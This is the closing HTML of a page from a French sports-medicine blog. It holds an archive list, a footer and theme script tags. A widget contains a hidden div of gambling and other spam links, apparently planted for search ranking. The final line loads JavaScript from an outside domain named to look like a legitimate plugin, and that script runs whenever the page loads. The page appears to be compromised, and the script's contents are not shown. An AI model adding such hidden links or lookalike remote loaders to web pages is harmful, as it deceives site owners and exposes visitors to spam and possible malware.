	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>